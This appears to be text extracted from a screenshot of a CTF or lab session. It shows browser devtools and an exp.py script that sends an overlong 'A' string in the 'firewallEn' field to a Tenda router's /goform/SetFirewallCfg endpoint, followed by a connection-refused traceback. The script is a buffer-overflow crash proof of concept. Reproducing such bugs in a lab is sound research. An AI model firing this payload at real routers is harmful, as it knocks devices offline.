 Edit Jump Search View Debugger Lumina Options Windows Help
192.168.106.145
192.168.106.145/main.html
搜索
嗯… 无法访问此页面
192.168.106.145 拒绝连接。
刷新
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
保留日志
禁用缓存
无限制
筛选器
反转
增加筛选条件
全部
Fetch/XHR
文档
CSS
JS
字体
Img
媒体
清单
WS
2,000 ms
4,000 ms
6,000 ms
8,000 ms
10,000 ms
12,000 ms
14,000 ms
名称 状态 类型 发起程序 大小
data:image/svg+xml;... 200 svg+xml chrome-error://chromewebdat
data:image/svg+xml;... 200 svg+xml chrome-error://chromewebdat
data:image/png;base... 200 png chrome-error://chromewebdat
data:image/svg+xml;... 200 svg+xml chrome-error://chromewebdat
data:image/svg+xml;... 200 svg+xml chrome-error://chromewebdat
main.html document 其他
data:image/webp;bas... 200 webp chrome-error://chromewebdat
main.html document 其他
exp.py
C: > Users > HelloCTF_OS > Desktop > Tenda > exp.py > ...
8
9 payload = "A" * 51
10 data = {"firewallEn": payload}
11 response = requests.post(url, headers=header, data=data, timeout=5)
12 response = requests.post(url, headers=header, data=data, timeout=5)
13 print(response.text)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
cmd
response = requests.post(url, headers=header, data=data, timeout=5)
File "C:\Environment\Python38\lib\site-packages\requests\api.py", line 115, in post
return request("post", url, data=data, json=json, **kwargs)
return session.request(method=method, url=url, **kwargs)
File "C:\Environment\Python38\lib\site-packages\requests\sessions.py", line 589, in request
resp = self.send(prep, **send_kwargs)
File "C:\Environment\Python38\lib\site-packages\requests\sessions.py", line 703, in send
r = adapter.send(request, **kwargs)
File "C:\Environment\Python38\lib\site-packages\requests\adapters.py", line 700, in send
raise ConnectionError(e, request=request)
requests.exceptions.ConnectionError: HTTPConnectionPool(host='192.168.106.145', port=80): Max retries exceeded
with url: /goform/SetFirewallCfg (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object at
0x000001F75F9DA370>: Failed to establish a new connection: [WinError 10061] 由于目标计算机积极拒绝，无法连接。
'))
C:\Users\HelloCTF_OS\Desktop\Tenda>
1
0 0 0
Ln 13, Col 21 Spaces: 4 UTF-8 CRLF {} Python 3.8.2